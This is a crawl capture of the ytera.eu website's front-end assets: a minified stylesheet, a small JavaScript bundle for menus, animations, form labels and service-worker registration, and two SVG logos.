h2+p{margin-top:8px}h1{font-size:2em;margin-top:10px;line-height:1.2em;font-family:heading}h2.plus{text-align:center;margin-top:120px;margin-bottom:30px;font-family:navigation;text-transform:uppercase}.erreur{font-size:1.2rem;color:red;font-family:heading}main p{line-height:1.5em}.intro-acc{display:grid;grid-template-columns:1fr;grid-template-rows:600px;margin:10px 0;gap:20px;background-color:#eee}.intro-acc .img{grid-column:1/-1;grid-row:1/-1;width:100%}.intro-acc .img img{-o-object-fit:cover;object-fit:cover;height:100%;width:100%}.intro-acc .texte{grid-column:1/-1;grid-row:1/-1;padding:10px 30px;background-color:hsla(0,0%,100%,.7);align-self:center}.intro-acc .baseline{font-size:26px;line-height:30px;padding-top:5px}.intro-acc .baseline span{font-family:heading}.intro-acc .baseline b{font-family:heading;color:var(--color)}.contact_bas{background-color:#fff;margin-top:0;display:grid;grid-template-columns:1fr;gap:1px}.contact_bas p{margin:30px 0;max-width:700px;padding:0 20px}.contact_bas div{background-color:var(--color);text-align:center;font-family:heading;font-size:28px;color:#fff;display:flex;align-items:center;flex-direction:column}.contact_bas a{display:block;margin:20px 0 40px 0;width:250px;text-align:center;padding:0;height:50px;line-height:50px;text-decoration:none;font-family:navigation;border:1px solid #fff;font-size:1.1rem;transition-duration:.4s;color:#fff}.contact_bas a:hover{background-color:#fff;color:var(--color-opc)}.couleur{color:var(--color)}.join{margin-bottom:40px}.join .baseline{margin-top:20px;font-size:30px;line-height:38px}.join .baseline:after{content:" ";margin-top:10px;display:block;width:300px;height:4px;background-color:var(--color);margin-bottom:30px}.ecosysteme .baseline{margin-top:20px;font-size:30px;line-height:38px}.ecosysteme .baseline:after{content:" ";margin-top:10px;display:block;width:300px;height:4px;background-color:var(--color);margin-bottom:30px}.offres{display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;gap:50px;margin-top:20px}.offres>div{flex:1}.offres aside{width:100%;position:relative;top:0;background-color:#f2f2f2;padding:20px;border-bottom-left-radius:20px;border-bottom-right-radius:20px}.offres aside div{border-radius:6px;color:#333;color:var(--color);margin:26px 0;line-height:24px;display:flex;align-items:flex-start}.offres aside div:before{content:"F";font-family:picto;font-size:18px;flex:none;width:22px;margin-right:5px;line-height:25px;color:#666}.offres aside .titre{margin:0px 0 20px 0;font-size:20px;line-height:25px;font-family:heading;color:var(--color);color:#444}.offres .baseline{margin-top:20px;font-size:30px;line-height:38px}.offres .baseline:after{content:" ";margin-top:10px;display:block;width:300px;height:4px;background-color:var(--color);margin-bottom:30px}.baseline2{margin-top:20px;font-size:24px;line-height:30px;margin:20px 0}.offre-page{display:flex;flex-direction:column;margin:60px 0;gap:10px}.offre-page>div{flex:1;display:flex;flex-direction:column}.offre-page>div ul{flex:1;font-size:18px;padding:0 30px}.offre-page>div p{font-family:heading;font-size:32px;padding:20px 10px;margin:0}.offre-page .image{display:grid;grid-template-columns:1fr;grid-template-rows:260px;text-decoration:none;margin-bottom:20px;height:260px}.offre-page .image p{grid-column:1/-1;grid-row:1/-1;align-self:end;margin:0;padding:6px 10px;font-family:heading;background-color:hsla(0,0%,100%,.7);font-size:26px;line-height:32px;color:#222;transition:.4s;border-top:1px solid #fff}.offre-page .image:hover p{background-color:#fff}.offre-page .img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;z-index:-1;grid-column:1/-1;grid-row:1/-1;background-color:var(--color)}.offre-page a.plus{padding:5px 10px;color:#fff;text-decoration:none;color:var(--color);border:1px solid var(--color);width:150px;text-align:center;margin-top:20px;margin-left:36px}.offre-module-2{display:flex;flex-wrap:wrap}.offre-module-2>div{width:48%;margin:0 1% 40px 0;text-align:center}.offre-module-2>div p{font-family:heading;padding:10px;margin:0;min-height:80px}.offre-module-2 a.plus{padding:5px 10px;color:#000;text-decoration:none;border:1px solid #aaa;margin-bottom:30px}.enjeux{margin:30px 0;display:flex;justify-content:space-between}.demarche-fond{margin:40px 0;background-color:var(--color-gray);color:#fff}.demarche-fond h2{color:#fff;padding-top:20px}.demarche-fond h3{color:#fff;font-family:heading}.demarche{gap:10px;margin:30px 0;padding-bottom:20px;display:flex;justify-content:space-between}.demarche>div{flex:1}.machine-learning{margin:10px 0;display:grid;grid-template-columns:1fr;place-items:center}.machine-learning .data{background-color:var(--color);color:#fff;padding:15px;width:100%;text-align:center;border-radius:10px;line-height:24px}.machine-learning p{font-family:picto;font-size:30px;color:var(--color);transform:rotate(90deg)}.data-classification .data{margin:10px 0}.gris{background-color:#fff;padding:20px 0 60px 0}.etape-rc{display:flex;flex-direction:column;margin-bottom:30px;gap:20px;padding-bottom:20px;border-bottom:1px solid #aaa}.etape-rc.noborder{border-bottom:none}.etape-rc p{font-size:22px;width:280px;flex:none;text-transform:uppercase;font-family:heading;color:var(--color);padding:4px}.etape{display:flex;flex-direction:column;margin-bottom:30px;gap:20px;padding-bottom:20px}.etape p{font-size:20px;width:280px;flex:none;text-transform:uppercase;font-family:heading;color:var(--color);padding:4px}.etape p span{font-size:24px;display:block;color:#444}.apropos{max-width:1200px;margin:30px auto;list-style:none;padding:0;display:grid;gap:20px;grid-template-columns:1fr;font-family:regular;font-size:20px;line-height:26px}.apropos li{display:flex;align-items:center;justify-content:flex-start;background-color:#fff;border:1px solid #ddd;padding:20px 10px 20px 10px;font-size:18px}.apropos li img{margin-right:20px;display:flex;align-items:center;justify-content:center;flex:none}.apropos b{color:var(--color)}h2.edc{text-align:center;margin-top:50px;font-family:heading;margin:50px 0 40px 0;color:#444;padding:0;font-size:2em}h2.edc:after{content:"H";font-family:picto;color:#333;margin-right:20px;border:1px dashed #444;border-radius:100px;display:block;width:60px;height:60px;line-height:60px;text-align:center;margin:10px auto;font-size:1em}.edc-bg{background-color:#eee;padding:10px 0 10px 0;margin:10px 0}.graph{max-width:700px;margin:auto;margin:40px 0;display:grid;grid-template-columns:1px 90px 1fr;grid-template-rows:1fr 1fr 1fr 1fr 1fr 1fr;align-items:center;gap:5px 10px}.graph .num{color:#fff;width:80px;height:80px;border-radius:50%;display:flex;align-items:center;justify-content:center;font-size:40px;font-family:heading;color:#fff}.graph .fleche-top{grid-column:2/3;grid-row:1/2;font-family:picto;color:#647363;display:flex;align-items:center;justify-content:center;width:80px;height:80px;font-size:60px;border:1px solid #647363;border-radius:50%}.graph .top{grid-column:3/-1;grid-row:1/2;font-family:heading;font-size:24px}.graph .fleche-bottom{grid-column:2/3;grid-row:6/7;font-family:picto;color:#d2ecc9;display:flex;align-items:center;justify-content:center;width:80px;height:80px;font-size:60px;border:1px solid #d2ecc9;border-radius:50%}.graph .bottom{grid-column:3/-1;grid-row:6/7;font-family:heading;font-size:24px}.graph .txt4{grid-column:3/4;grid-row:2/3}.graph .num4{grid-column:2/3;grid-row:2/3;background-color:#8fa48d}.graph .txt3{grid-column:3/4;grid-row:3/4}.graph .num3{grid-column:2/3;grid-row:3/4;background-color:#9fb49b}.graph .txt2{grid-column:3/4;grid-row:4/5}.graph .num2{grid-column:2/3;grid-row:4/5;background-color:#a9c0a3}.graph .txt1{grid-column:3/4;grid-row:5/6}.graph .num1{grid-column:2/3;grid-row:5/6;background-color:#b8cfb0}:root{--card-1: #748576;--card-2: #576359;--card-3: #5f7d4c;--card-4: #8fb17a;--iso-col-1: #9abf51;--iso-col-2: #67b273;--iso-col-3: #6cb8aa;--iso-col-4: #67a7dc;--iso-col-5: #6888f3}.atouts-ytera{display:grid;grid-template-columns:1fr;gap:56px 64px;align-items:start;margin-bottom:80px}.atouts-ytera__card{display:flex;flex-direction:column;gap:22px}.atouts-ytera__card h3{height:80px;background-color:#222;color:#fff;padding:12px 16px;border-radius:10px;line-height:30px;font-family:heading}.atouts-ytera__card--1 h3{background-color:var(--card-1)}.atouts-ytera__card--1 .atouts-ytera__num{color:var(--card-1)}.atouts-ytera__card--2 h3{background-color:var(--card-2)}.atouts-ytera__card--2 .atouts-ytera__num{color:var(--card-2)}.atouts-ytera__card--3 h3{background-color:var(--card-3)}.atouts-ytera__card--3 .atouts-ytera__num{color:var(--card-3)}.atouts-ytera__card--4 h3{background-color:var(--card-4)}.atouts-ytera__card--4 .atouts-ytera__num{color:var(--card-4)}.atouts-ytera__body{display:grid;grid-template-columns:auto 1fr;gap:18px 26px;align-items:start}.atouts-ytera__num{font-weight:800;font-size:clamp(2.2rem,1.8rem + 2vw,4.5rem);line-height:1;color:var(--num);opacity:.9;font-family:heading}.atouts-ytera__text{margin:0;font-size:clamp(1rem,.95rem + .2vw,1.125rem);color:var(--muted)}.iso20400{display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr;gap:16px}:root{--iso-col-1: #9abf51;--iso-col-2: #67b273;--iso-col-3: #6cb8aa;--iso-col-4: #67a7dc;--iso-col-5: #6888f3;--iso-border: #cfcfcf;--iso-text: #2f3130;--iso-muted: #4b4f4e;--iso-radius: 0;--iso-fold-size: 92px;--iso-fold-offset: 200px;--iso-topline-l: 84px}.iso20400{display:grid;grid-template-columns:repeat(5, 1fr);gap:16px;align-items:start;color:var(--iso-text)}:root{--iso-col-1: #9abf51;--iso-col-2: #67b273;--iso-col-3: #6cb8aa;--iso-col-4: #67a7dc;--iso-col-5: #6888f3}.iso20400{display:grid;grid-template-columns:repeat(5, 1fr);gap:5px;text-align:left;align-items:start}.iso20400__item{position:relative;padding:0 6px;border-radius:10px;border:1px solid var(--iso-border);min-height:220px}.iso20400__item_num{font-family:heading;top:0;left:10px;font-weight:800;font-size:clamp(5rem,4vw + 3rem,10rem);font-size:7rem;line-height:1;-webkit-user-select:none;-moz-user-select:none;user-select:none}.iso20400__item--1 .iso20400__item_num{color:var(--iso-col-1)}.iso20400__item--2 .iso20400__item_num{color:var(--iso-col-2)}.iso20400__item--3 .iso20400__item_num{color:var(--iso-col-3)}.iso20400__item--4 .iso20400__item_num{color:var(--iso-col-4)}.iso20400__item--5 .iso20400__item_num{color:var(--iso-col-5)}.iso20400__item p{position:relative;z-index:2;font-weight:700;font-size:.95rem;color:#2b2b2b;margin:0;line-height:1.4;max-width:20ch;font-family:heading}@media (min-width: 768px){.trois-e{flex-direction:row}.valeur-add{flex-direction:row}.valeur-add .titre{width:700px}.engagement{flex-direction:row}.intro ul{flex-direction:row}.offres{flex-direction:row}.offres aside{width:300px;position:sticky}.offre-page{flex-direction:row}.machine-learning{grid-template-columns:1fr 30px 1fr 30px 1fr 30px 1fr 30px 1fr}.machine-learning .data{padding:5px}.machine-learning p{transform:rotate(0deg)}}@media (min-width: 992px){.footer .site-reseau .site{flex-direction:row}.liste-editorial{grid-template-columns:1fr 1fr 1fr}.atouts-ytera{grid-template-columns:1fr 1fr;gap:40px 20px}}@media (min-width: 1200px){main{margin:auto}.footer .site-reseau{flex-direction:row;height:40px}.footer .site a{display:inline-block}.newsletter{flex-direction:row;margin:60px 0 100px 0;justify-content:center}.newsletter-form{flex-direction:row}.newsletter input[type=text]{border-left:1px solid #666;border-top:1px solid #666;width:300px;margin:0}.newsletter input[type=submit]{padding:0 20px}header{justify-content:space-between}header nav{display:block}.burger-button{display:none}.intro{grid-template-columns:1fr 1200px 1fr;grid-template-rows:400px}.intro__baseline{width:1200px;grid-column:2/3}.arbre .interne{flex-direction:row}.contact{width:1200px;flex-direction:row;padding:0}.contact form{max-width:800px}form .col2{flex-direction:row;gap:40px}.flex-article{flex-direction:row}.flex-article>div{padding:30px 20px;width:800px}.intro-acc{grid-template-columns:1fr 400px 800px 1fr}.intro-acc .texte{grid-column:3/4}.contact_bas{grid-template-columns:repeat(auto-fit, minmax(200px, 1fr))}.offre-module-2>div{width:24.8%;margin:.1%}.etape-rc{flex-direction:row}.etape{flex-direction:row}.apropos{grid-template-columns:repeat(auto-fill, minmax(300px, 1fr))}}@media (max-width: 1200px){.iso20400{grid-template-columns:repeat(3, 1fr)}}@media (max-width: 1000px){.iso20400{grid-template-columns:repeat(2, 1fr)}}@media (max-width: 720px){.iso20400{grid-template-columns:1fr}}@media (max-width: 600px){.iso20400{grid-template-columns:1fr}}@media (prefers-reduced-motion: reduce){*{animation:none !important;transition:none !important}}@media print{*{background:rgba(0,0,0,0) !important;box-shadow:none !important;text-shadow:none !important}body{width:auto;margin:auto;font-family:serif;font-size:12pt}p,h1,h2,h3,h4,h5,h6,blockquote,label,ul,ol{color:#000;margin:auto}.print{display:block}p,blockquote{orphans:3;widows:3}blockquote,ul,ol{page-break-inside:avoid}h1,h2,h3,caption{page-break-after:avoid}a{color:#000}}


--- FILE ---
content_type: application/javascript
request_url: https://www.ytera.eu/dist/app.bfbf.js
body_size: 1033
content:
(()=>{"use strict";const e=document.querySelector(".btn-color-toggle"),t=document.querySelectorAll(".of-titre"),n=document.getElementsByClassName("_label--up"),o=document.getElementsByClassName("_label--color"),l=document.querySelectorAll(".sanitize"),r=document.querySelector(".custom-select"),s=document.querySelector("select");!function(){const e=document.querySelector("header ul"),t=document.querySelector("nav");if(e){const n=document.querySelector(".burger-button");n.addEventListener("click",(()=>{e.classList.toggle("menu-visible"),n.classList.toggle("active"),t.classList.toggle("visible")}))}}(),null==e||e.addEventListener("click",(()=>{})),function(){let e=document.querySelector(".intro__picture__img");const t=document.querySelector(".intro__degrade"),n=document.querySelector(".intro__baseline__contenu");if(e){const o=function(){e.classList.add("intro__picture__img--start")},l=function(){n.classList.add("intro__baseline__contenu--start")},r=function(){t.classList.add("intro__degrade--start"),setTimeout((function(){l()}),500)};e.addEventListener("load",(function(){o(),setTimeout((function(){r()}),1500)})),e.src=e.currentSrc}}(),function(){for(const e of t)null==e||e.addEventListener("click",(()=>{var t;null===(t=e.nextElementSibling)||void 0===t||t.classList.toggle("active")}))}(),function(){const e=[...document.querySelectorAll(".reveal")],t=new IntersectionObserver((function(e,t){for(const n of e)n.intersectionRatio>.1&&(n.target.classList.add("reveal-visible"),t.unobserve(n.target))}),{rootMargin:"0px",threshold:.1});for(const n of e)t.observe(n)}(),function(){for(const e of l)e.addEventListener("blur",(()=>{const t=e.value.split("-").join(" ").split(" ").map((e=>{let t=e.trim();return t=e.toLowerCase(),t=t.charAt(0).toUpperCase()+t.slice(1),t}));e.value=t.join(" "),console.log(e.value)}))}(),function(){for(const e of n){const t=function(){var t;null===(t=e.querySelector("label"))||void 0===t||t.classList.add("_label--up--start")};e.addEventListener("click",(()=>{var t;console.log(e),null===(t=e.querySelector("label"))||void 0===t||t.classList.add("_label--up--start")}));const n=e.querySelector("input");null==n||n.addEventListener("focus",t),null==n||n.addEventListener("blur",(()=>{""==n.value&&e.querySelector("label").classList.toggle("_label--up--start")}))}for(const e of o){const t=function(){var t;null===(t=e.querySelector("label"))||void 0===t||t.classList.add("_label--color--start")};e.addEventListener("click",(()=>{var t;null===(t=e.querySelector("label"))||void 0===t||t.classList.add("_label--color--start")}));const n=e.querySelector("input")||e.querySelector("select")||e.querySelector("textarea");null==n||n.addEventListener("focus",t),null==n||n.addEventListener("blur",(()=>{""==n.value&&e.querySelector("label").classList.toggle("_label--color--start")}))}}(),function(){if(r){const e=document.createElement("div");e.classList.add("new-select"),e.innerHTML=s.options[s.selectedIndex].innerHTML,r.appendChild(e);const t=document.createElement("div");t.classList.add("select-items","select-hide");for(const n of s.options){const o=document.createElement("div");o.innerHTML=n.innerHTML,o.addEventListener("click",(function(){for(const t of s.options)t.innerHTML===this.innerHTML&&(s.selectedIndex=t.index,e.innerHTML=this.innerHTML);e.click()})),t.appendChild(o)}r.appendChild(t),e.addEventListener("click",(function(t){var n;e.classList.toggle("select-after"),console.log("kkkk"),t.stopPropagation(),null===(n=this.nextElementSibling)||void 0===n||n.classList.toggle("select-hide")}))}}();const c=document.getElementById("offline");navigator.onLine||null==c||c.setAttribute("hidden",""),window.addEventListener("online",(()=>{null==c||c.setAttribute("hidden","")})),window.addEventListener("offline",(()=>{null==c||c.removeAttribute("hidden")})),"serviceWorker"in navigator?navigator.serviceWorker.register("/sw.js").then((e=>{console.log("votre service worker a été enregistré",e)})).catch((e=>{console.error(e)})):console.log("Ce navigateur ne supporte pas cette API")})();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ytera.eu/img/logo-ytera.svg
body_size: 932
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 330.6 124.15"><defs><style>.f{fill:url(#e);}.g{fill:url(#d);}.h{fill:url(#c);}.i{fill:url(#b);}</style><linearGradient id="b" x1="29.02" y1="76.79" x2="305.26" y2="-146.32" gradientTransform="translate(0 125.01) scale(1 -1)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#bdd5b4"/><stop offset="1" stop-color="#718675"/></linearGradient><linearGradient id="c" x1="76.88" y1="136.03" x2="353.11" y2="-87.08" xlink:href="#b"/><linearGradient id="d" x1="104.59" y1="170.35" x2="380.83" y2="-52.77" xlink:href="#b"/><linearGradient id="e" x1="125.69" y1="196.48" x2="401.93" y2="-26.64" xlink:href="#b"/></defs><path class="i" d="M92.3,76.7c-3.8-3.8-5.7-8.4-5.7-13.7v-19.4h19.4v-14.5h-19.4V0h-14.5V29.7c-12.3,4.2-22.9,13.9-27.6,28.8-1.5,4.7-3.4,9.2-5.5,14.8-5.4-14.4-10.3-27.4-15.3-40.4-.6-1.5-1.8-3.7-2.9-3.8-4.3-.4-8.6-.2-12.9-.2,0,1.3-.1,1.7,0,2,7.1,18.8,14,37.7,21.3,56.4,2.9,7.4,2,9.9-3.4,15.9-3.8,4.3-8.8,6.3-14.5,4.9-1.2-.3-3,.4-3.8,1.3-2.7,3.2-5,6.7-7.5,10.1,5.2,3.9,12.3,5.4,18.7,4.3,11.8-2.2,20.3-9.3,25.1-21.6,4.6-12,9-24.1,13.6-36.1,3.3-8.8,8.3-15.2,14.8-19v15.9c0,9.3,3.3,17.3,10,23.9,6.6,6.6,14.6,10,23.9,10h19.3v-14.5h-19.4c-5.3,0-9.9-1.9-13.7-5.7Z"/><path class="h" d="M191.7,63.6c4-4,6-8.9,6-14.5s-2-10.5-6-14.5-8.8-6-14.5-6h-14c-9.3,0-17.3,3.3-23.9,10-6.6,6.6-10,14.6-10,23.9s3.3,17.3,10,23.9c6.6,6.6,14.6,10,23.9,10h34.5v-14.5h-34.5c-4,0-7.6-1.1-10.9-3.4s-5.7-5.2-7.1-8.8h32c5.6,0,10.5-2,14.5-6.1Zm-39.3-17.2c3.3-2.2,6.9-3.3,10.9-3.3h14c1.7,0,3.1,.6,4.2,1.8,1.2,1.2,1.7,2.6,1.7,4.3s-.6,3.1-1.7,4.2c-1.2,1.2-2.6,1.7-4.2,1.7h-32c1.4-3.6,3.8-6.5,7.1-8.7Z"/><path class="g" d="M265,28.5h-19.4c-7.1,0-13.6,2-19.4,6.1v-6.1h-14.5V96.9h14.5V62.4c0-5.4,1.9-9.9,5.7-13.7s8.4-5.7,13.7-5.7h19.4v-14.5h0Z"/><path class="f" d="M320.7,38.5c-6.6-6.6-14.6-10-23.9-10h-24.6v14.5h23.2c1.7,0,3.3,.2,4.8,.6s3,.9,4.3,1.7c1.3,.7,2.6,1.6,3.7,2.6,1.2,1,2.2,2.1,3,3.3,.9,1.2,1.6,2.6,2.1,3.9h-31.8c-5.7,0-10.6,2-14.6,6.1s-6,8.9-6,14.5,2,10.5,6,14.5c4,4.1,8.9,6.1,14.6,6.1h49.1V62.4c.1-9.3-3.3-17.2-9.9-23.9Zm-4.6,43.3h-34.6c-1.7,0-3.1-.6-4.3-1.8-1.2-1.2-1.8-2.6-1.8-4.3s.6-3.1,1.8-4.3c1.2-1.2,2.6-1.8,4.3-1.8h34.6v12.2Z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ytera.eu/img/logo-ytera-white.svg
body_size: 670
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 330.6 124.15"><defs><style>.b{fill:#fff;}</style></defs><path class="b" d="M92.3,76.7c-3.8-3.8-5.7-8.4-5.7-13.7v-19.4h19.4v-14.5h-19.4V0h-14.5V29.7c-12.3,4.2-22.9,13.9-27.6,28.8-1.5,4.7-3.4,9.2-5.5,14.8-5.4-14.4-10.3-27.4-15.3-40.4-.6-1.5-1.8-3.7-2.9-3.8-4.3-.4-8.6-.2-12.9-.2,0,1.3-.1,1.7,0,2,7.1,18.8,14,37.7,21.3,56.4,2.9,7.4,2,9.9-3.4,15.9-3.8,4.3-8.8,6.3-14.5,4.9-1.2-.3-3,.4-3.8,1.3-2.7,3.2-5,6.7-7.5,10.1,5.2,3.9,12.3,5.4,18.7,4.3,11.8-2.2,20.3-9.3,25.1-21.6,4.6-12,9-24.1,13.6-36.1,3.3-8.8,8.3-15.2,14.8-19v15.9c0,9.3,3.3,17.3,10,23.9,6.6,6.6,14.6,10,23.9,10h19.3v-14.5h-19.4c-5.3,0-9.9-1.9-13.7-5.7Z"/><path class="b" d="M191.7,63.6c4-4,6-8.9,6-14.5s-2-10.5-6-14.5-8.8-6-14.5-6h-14c-9.3,0-17.3,3.3-23.9,10-6.6,6.6-10,14.6-10,23.9s3.3,17.3,10,23.9c6.6,6.6,14.6,10,23.9,10h34.5v-14.5h-34.5c-4,0-7.6-1.1-10.9-3.4s-5.7-5.2-7.1-8.8h32c5.6,0,10.5-2,14.5-6.1Zm-39.3-17.2c3.3-2.2,6.9-3.3,10.9-3.3h14c1.7,0,3.1,.6,4.2,1.8,1.2,1.2,1.7,2.6,1.7,4.3s-.6,3.1-1.7,4.2c-1.2,1.2-2.6,1.7-4.2,1.7h-32c1.4-3.6,3.8-6.5,7.1-8.7Z"/><path class="b" d="M265,28.5h-19.4c-7.1,0-13.6,2-19.4,6.1v-6.1h-14.5V96.9h14.5V62.4c0-5.4,1.9-9.9,5.7-13.7s8.4-5.7,13.7-5.7h19.4v-14.5h0Z"/><path class="b" d="M320.7,38.5c-6.6-6.6-14.6-10-23.9-10h-24.6v14.5h23.2c1.7,0,3.3,.2,4.8,.6s3,.9,4.3,1.7c1.3,.7,2.6,1.6,3.7,2.6,1.2,1,2.2,2.1,3,3.3,.9,1.2,1.6,2.6,2.1,3.9h-31.8c-5.7,0-10.6,2-14.6,6.1s-6,8.9-6,14.5,2,10.5,6,14.5c4,4.1,8.9,6.1,14.6,6.1h49.1V62.4c.1-9.3-3.3-17.2-9.9-23.9Zm-4.6,43.3h-34.6c-1.7,0-3.1-.6-4.3-1.8-1.2-1.2-1.8-2.6-1.8-4.3s.6-3.1,1.8-4.3c1.2-1.2,2.6-1.8,4.3-1.8h34.6v12.2Z"/></svg>